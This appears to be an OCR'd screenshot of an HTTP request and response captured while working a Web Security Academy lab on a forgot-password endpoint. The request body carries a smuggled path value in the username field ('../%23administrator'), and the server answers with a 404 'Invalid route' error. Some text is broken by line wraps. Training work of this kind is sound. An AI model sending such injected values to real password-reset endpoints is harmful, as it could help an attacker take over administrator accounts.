 POST /forgot-password HTTP/2
Host: 0ab300cb03fea1b5831c14e500c50009.web-security-academy.net
Cookie: session=XDE0K4KAyQxzXEjpOd21DpXBgvD5r3wM
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0)
Gecko/20100101 Firefox/129.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Referer:
https://0ab300cb03fea1b5831c14e500c50009.web-security-academy.net/forgo
ssword
Content-Type: x-www-form-urlencoded
Content-Length: 66
Origin: https://0ab300cb03fea1b5831c14e500c50009.web-security-academy.n
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Priority: u=0
Te: trailers
csrf=iSHVV6zCfgWMMWKZoaCAsTLHLtTNTv55&username=../%23administrator
1 HTTP/2 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 86
5
6 {
7 "type":"error",
8 "result":"Invalid route. Please refer to the API definition"
9 }